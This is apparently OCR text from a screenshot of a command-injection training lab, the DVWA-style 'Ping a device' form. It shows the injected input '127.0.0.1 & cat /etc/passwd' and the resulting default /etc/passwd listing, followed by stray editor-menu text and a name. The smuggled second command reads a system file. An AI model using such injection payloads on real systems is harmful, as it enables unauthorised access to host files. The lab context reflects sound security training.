 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologi
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gn
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/
File Edit Search View Docum
1 Carlos DIaz Montes